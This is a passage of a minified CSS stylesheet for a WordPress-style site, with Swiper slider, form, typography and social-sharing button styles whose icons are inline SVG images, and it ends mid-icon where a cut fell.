.swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#ffffff}.swiper-pagination-black{--swiper-pagination-color:#000000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s infinite linear;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#111;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:1rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{-webkit-border-radius:0;border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}@media print{*,::after,::before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.entry-content embed,.entry-content object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;margin:0 0 1.5em;padding:0 1em 0 0}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}ol:not([class]):before,p:before,ul:not([class]):before{content:'';display:block;width:10em;overflow:hidden}li p:before{content:none}.comment-reply-title,.comments-title,.h1,.h2,.h3,.h4,.h5,.h6,.related-posts__header,.section-block__title,h1,h2,h3,h4,h5,h6{margin:2em 0 1em}.h1,h1{font-size:1.625em;line-height:1.1}.h2,.related-posts__header,.section-block__title,h2{font-size:1.4375em;line-height:1.2}.comment-reply-title,.comments-title,.h3,h3{font-size:1.25em;line-height:1.3}.h4,h4{font-size:1.125em;line-height:1.4}.h5,h5{font-size:1em;line-height:1.5}.h6,h6{font-size:.75em;line-height:2;margin:2em 0 0;text-transform:uppercase;letter-spacing:.05em}@media (min-width:768px){.h1,h1{font-size:2.4375em;margin-bottom:.61538462em}.h2,.related-posts__header,.section-block__title,h2{font-size:1.9375em;margin-bottom:.77419355em}.comment-reply-title,.comments-title,.h3,h3{font-size:1.5625em;margin-bottom:.96em}.h4,h4{font-size:1.25em;margin-top:1.8em;margin-bottom:1em}}.comment-reply-title:first-child,.comments-title:first-child,.h1:first-child,.h2:first-child,.h3:first-child,.h4:first-child,.h5:first-child,.h6:first-child,.related-posts__header:first-child,.section-block__title:first-child,h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child{margin-top:0}.h1+.h2,.h1+.related-posts__header,.h1+.section-block__title,h1+h2{margin-top:1.2em}.h2+.comment-reply-title,.h2+.comments-title,.h2+.h3,.related-posts__header+.comment-reply-title,.related-posts__header+.comments-title,.related-posts__header+.h3,.section-block__title+.comment-reply-title,.section-block__title+.comments-title,.section-block__title+.h3,h2+h3{margin-top:1.3em}.comment-reply-title+.h4,.comments-title+.h4,.h3+.h4,h3+h4{margin-top:1.4em}.h4+.h5,h4+h5{margin-top:1.5em}.h5+.h6,h5+h6{margin-top:2em}.entry-content ol:not([class]),.entry-content ul:not([class]){margin:0 0 1.5em;max-width:calc(47.5rem)}.entry-content ol:not([class]) ol,.entry-content ol:not([class]) ul,.entry-content ul:not([class]) ol,.entry-content ul:not([class]) ul{margin-bottom:0}img{max-width:100%;height:auto;vertical-align:bottom}p img:not(:only-child){vertical-align:baseline}figure:not([class]){margin:3em 0}figure:not([class])>p{max-width:37.5rem;font-size:.75em;margin:.5em 0 0}figcaption{max-width:37.5rem;font-size:.75em;margin-top:.5em}figcaption>p{margin:.5em 0 0}.input,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{padding:.375em .75em;line-height:1.5;color:#111;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ced4da;-webkit-transition:border-color .15s ease-in-out;-o-transition:border-color .15s ease-in-out;transition:border-color .15s ease-in-out}.input::-ms-expand,input[type=color]::-ms-expand,input[type=date]::-ms-expand,input[type=datetime-local]::-ms-expand,input[type=datetime]::-ms-expand,input[type=email]::-ms-expand,input[type=month]::-ms-expand,input[type=number]::-ms-expand,input[type=password]::-ms-expand,input[type=range]::-ms-expand,input[type=search]::-ms-expand,input[type=tel]::-ms-expand,input[type=text]::-ms-expand,input[type=time]::-ms-expand,input[type=url]::-ms-expand,input[type=week]::-ms-expand,select::-ms-expand,textarea::-ms-expand{background-color:transparent;border:0}.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{color:#111;background-color:#fff;border-color:#4d3bfe;outline:0}.input::-webkit-input-placeholder,input[type=color]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=datetime-local]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=month]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=range]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=week]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:rgba(17,17,17,.5);opacity:1}.input::-moz-placeholder,input[type=color]::-moz-placeholder,input[type=date]::-moz-placeholder,input[type=datetime-local]::-moz-placeholder,input[type=datetime]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=month]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=range]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=time]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=week]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:rgba(17,17,17,.5);opacity:1}.input::-ms-input-placeholder,input[type=color]::-ms-input-placeholder,input[type=date]::-ms-input-placeholder,input[type=datetime-local]::-ms-input-placeholder,input[type=datetime]::-ms-input-placeholder,input[type=email]::-ms-input-placeholder,input[type=month]::-ms-input-placeholder,input[type=number]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=range]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=tel]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,input[type=time]::-ms-input-placeholder,input[type=url]::-ms-input-placeholder,input[type=week]::-ms-input-placeholder,select::-ms-input-placeholder,textarea::-ms-input-placeholder{color:rgba(17,17,17,.5);opacity:1}.input::placeholder,input[type=color]::placeholder,input[type=date]::placeholder,input[type=datetime-local]::placeholder,input[type=datetime]::placeholder,input[type=email]::placeholder,input[type=month]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=range]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=time]::placeholder,input[type=url]::placeholder,input[type=week]::placeholder,select::placeholder,textarea::placeholder{color:rgba(17,17,17,.5);opacity:1}.input:disabled,.input[readonly],input[type=color]:disabled,input[type=color][readonly],input[type=date]:disabled,input[type=date][readonly],input[type=datetime-local]:disabled,input[type=datetime-local][readonly],input[type=datetime]:disabled,input[type=datetime][readonly],input[type=email]:disabled,input[type=email][readonly],input[type=month]:disabled,input[type=month][readonly],input[type=number]:disabled,input[type=number][readonly],input[type=password]:disabled,input[type=password][readonly],input[type=range]:disabled,input[type=range][readonly],input[type=search]:disabled,input[type=search][readonly],input[type=tel]:disabled,input[type=tel][readonly],input[type=text]:disabled,input[type=text][readonly],input[type=time]:disabled,input[type=time][readonly],input[type=url]:disabled,input[type=url][readonly],input[type=week]:disabled,input[type=week][readonly],select:disabled,select[readonly],textarea:disabled,textarea[readonly]{background-color:#e9ecef;opacity:1}.input-block{display:block;width:100%}.btn,.comment-respond .form-submit input{display:inline-block;font-weight:400;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;line-height:1.5;background:#4d3bfe;color:#fff;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;text-decoration:none}.btn:focus,.btn:hover,.comment-respond .form-submit input:focus,.comment-respond .form-submit input:hover{text-decoration:none}.btn.focus,.btn:focus,.comment-respond .form-submit input.focus,.comment-respond .form-submit input:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.25);box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled,.comment-respond .form-submit input.disabled,.comment-respond .form-submit input:disabled{opacity:.65;-webkit-box-shadow:none;box-shadow:none}.btn:not(:disabled):not(.disabled),.comment-respond .form-submit input:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active,.comment-respond .form-submit input:not(:disabled):not(.disabled).active,.comment-respond .form-submit input:not(:disabled):not(.disabled):active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn:not(:disabled):not(.disabled).active:focus,.btn:not(:disabled):not(.disabled):active:focus,.comment-respond .form-submit input:not(:disabled):not(.disabled).active:focus,.comment-respond .form-submit input:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.25),inset 0 3px 5px rgba(0,0,0,.125);box-shadow:0 0 0 .2rem rgba(0,123,255,.25),inset 0 3px 5px rgba(0,0,0,.125)}.comment-respond .form-submit input.pseudo-link,.pseudo-link.btn,a.btn{text-decoration:none;color:#fff}.comment-respond .form-submit input.pseudo-link:active,.comment-respond .form-submit input.pseudo-link:focus,.comment-respond .form-submit input.pseudo-link:hover,.pseudo-link.btn:active,.pseudo-link.btn:focus,.pseudo-link.btn:hover,a.btn:active,a.btn:focus,a.btn:hover{color:#fff}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}body.scroll-locked{left:0;width:100%;overflow:hidden}.i-ico{display:inline-block;font-size:inherit;width:1.125em;height:1em;overflow:visible;vertical-align:-.125em}.ico-close{font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5;cursor:pointer;padding:.5rem;margin:-.5rem -.5rem -.5rem auto}.ico-close:focus,.ico-close:hover{opacity:1}@-webkit-keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.donut{display:inline-block;border:4px solid rgba(0,0,0,.25);border-left-color:#00f;-webkit-border-radius:50%;border-radius:50%;width:20px;height:20px;-webkit-animation:donut-spin 1.2s linear infinite;animation:donut-spin 1.2s linear infinite;-webkit-transform:translateZ(0);transform:translateZ(0)}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.animation,.entry-tag{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:.5}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:.5}}.flash{-webkit-animation-name:flash;animation-name:flash}.social-button{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;padding:0 .5em;height:2em;margin:0 2px;background:#5a80b1;cursor:pointer;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media (min-width:576px){.social-button{margin:0 4px}}.social-button:before{content:'';display:block;height:100%;margin-left:.2em;margin-right:.2em;width:1.5em;text-align:center;color:#fff}.social-button span{white-space:nowrap;margin-left:.3em;margin-right:.3em}.social-button span[data-counter]{margin:0 .5em;font-size:.8em}.social-button span[data-counter]:empty{display:none}.social-button--facebook{background:0 0}.social-button--facebook:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--facebook:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.423 20v-7.298h2.464l.369-2.845h-2.832V8.042c0-.824.23-1.385 1.417-1.385h1.515V4.111A20.255 20.255 0 0 0 14.148 4c-2.183 0-3.678 1.326-3.678 3.76v2.097H8v2.845h2.47V20h2.953z' fill='%234267B2' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--vkontakte{background:0 0}.social-button--vkontakte:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--vkontakte:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.785 16.241s.288-.032.436-.194c.136-.148.132-.427.132-.427s-.02-1.304.576-1.496c.588-.19 1.341 1.26 2.14 1.818.605.422 1.064.33 1.064.33l2.137-.03s1.117-.071.587-.964c-.043-.073-.308-.661-1.588-1.87-1.34-1.264-1.16-1.059.453-3.246.983-1.332 1.376-2.145 1.253-2.493-.117-.332-.84-.244-.84-.244l-2.406.015s-.178-.025-.31.056c-.13.079-.212.262-.212.262s-.382 1.03-.89 1.907c-1.07 1.85-1.499 1.948-1.674 1.832-.407-.267-.305-1.075-.305-1.648 0-1.793.267-2.54-.521-2.733-.262-.065-.454-.107-1.123-.114-.858-.009-1.585.003-1.996.208-.274.136-.485.44-.356.457.159.022.519.099.71.363.246.341.237 1.107.237 1.107s.142 2.11-.33 2.371c-.325.18-.77-.187-1.725-1.865-.489-.859-.859-1.81-.859-1.81s-.07-.176-.198-.272c-.154-.115-.37-.151-.37-.151l-2.286.015s-.343.01-.469.161C3.94 7.721 4.043 8 4.043 8s1.79 4.258 3.817 6.403c1.858 1.967 3.968 1.838 3.968 1.838h.957z' fill='%234A76A8' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--odnoklassniki{background:0 0}.social-button--odnoklassniki:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--odnoklassniki:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23F2720C' fill-rule='evenodd'%3E%3Cpath d='M11.674 6.536a1.69 1.69 0 0 0-1.688 1.688c0 .93.757 1.687 1.688 1.687a1.69 1.69 0 0 0 1.688-1.687 1.69 1.69 0 0 0-1.688-1.688zm0 5.763a4.08 4.08 0 0 1-4.076-4.075 4.08 4.08 0 0 1 4.076-4.077 4.08 4.08 0 0 1 4.077 4.077 4.08 4.08 0 0 1-4.077 4.075zM10.025 15.624a7.633 7.633 0 0 1-2.367-.98 1.194 1.194 0 0 1 1.272-2.022 5.175 5.175 0 0 0 5.489 0 1.194 1.194 0 1 1 1.272 2.022 7.647 7.647 0 0 1-2.367.98l2.279 2.28a1.194 1.194 0 0 1-1.69 1.688l-2.238-2.24-2.24 2.24a1.193 1.193 0 1 1-1.689-1.689l2.279-2.279'/%3E%3C/g%3E%3C/svg%3E") center no-repeat}.social-button--moimir{background:0 0}.social-button--moimir:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--moimir:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.889 9.667a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm6.222 0a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm4.77 6.108l-1.802-3.028a.879.879 0 0 0-1.188-.307.843.843 0 0 0-.313 1.166l.214.36a6.71 6.71 0 0 1-4.795 1.996 6.711 6.711 0 0 1-4.792-1.992l.217-.364a.844.844 0 0 0-.313-1.166.878.878 0 0 0-1.189.307l-1.8 3.028a.844.844 0 0 0 .312 1.166.88.88 0 0 0 1.189-.307l.683-1.147a8.466 8.466 0 0 0 5.694 2.18 8.463 8.463 0 0 0 5.698-2.184l.685 1.151a.873.873 0 0 0 1.189.307.844.844 0 0 0 .312-1.166z' fill='%23168DE2' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--linkedin{background:0 0}.social-button--linkedin:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--linkedin:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M211.692 211.692h61.305v31.425h0.876c8.529-15.298 29.409-31.425 60.522-31.425 64.712 0 76.68 40.284 76.68 92.677v106.707h-63.903v-94.596c0-22.564-0.461-51.586-33.24-51.586-33.282 0-38.36 24.572-38.36 49.947v96.235h-63.88v-199.384z' fill='%230077B5' fill-rule='evenodd'/%3E%3Cpath d='M100.924 211.692h66.462v199.384h-66.462v-199.384z' fill='%230077B5' fill-rule='evenodd'/%3E%3Cpath d='M167.384 156.308c0 18.353-14.879 33.23-33.23 33.23s-33.23-14.879-33.23-33.23c0-18.353 14.879-33.23 33.23-33.23s33.23 14.879 33.23 33.23z' fill='%230077B5' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--tumblr{background:0 0}.social-button--tumblr:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--tumblr:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72 7.7h3.699v2.857h-3.7v4.102c0 .928-.01 1.463.087 1.726.098.262.343.534.61.69.355.213.758.32 1.214.32.81 0 1.616-.264 2.417-.79v2.522c-.683.322-1.302.55-1.857.678a7.94 7.94 0 0 1-1.798.195 4.905 4.905 0 0 1-1.724-.276 4.215 4.215 0 0 1-1.438-.79c-.399-.343-.673-.706-.826-1.09-.154-.386-.23-.945-.23-1.676v-5.611H7V8.29c.628-.203 1.357-.496 1.804-.877.45-.382.809-.84 1.08-1.374.272-.534.459-1.214.56-2.039h2.276v3.7z' fill='%23547093' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--surfingbird{background:0 0}.social-button--surfingbird:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--surfingbird:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.315 8.49l-.214 1.987-3.436 3.382h-1.826l-.698 1.826v2.523l-2.47-.698 2.846-5.1L4 8.167l5.638.752L6.899 5l7.463 4.027 2.202-2.47h1.02L20 7.631z' fill='%2330BAFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--pinterest{background:0 0}.social-button--pinterest:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--pinterest:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 9.742c0 1.58.599 2.986 1.884 3.51.21.087.4.003.46-.23.043-.16.144-.568.189-.738.06-.23.037-.31-.133-.512-.37-.436-.608-1.001-.608-1.802 0-2.322 1.74-4.402 4.53-4.402 2.471 0 3.829 1.508 3.829 3.522 0 2.65-1.174 4.887-2.917 4.887-.963 0-1.683-.795-1.452-1.77.276-1.165.812-2.421.812-3.262 0-.752-.405-1.38-1.24-1.38-.985 0-1.775 1.017-1.775 2.38 0 .867.293 1.454.293 1.454L8.69 16.406c-.352 1.487-.053 3.309-.028 3.492.015.11.155.136.22.054.09-.119 1.262-1.564 1.66-3.008.113-.409.647-2.526.647-2.526.32.61 1.254 1.145 2.248 1.145 2.957 0 4.964-2.693 4.964-6.298C18.4 6.539 16.089 4 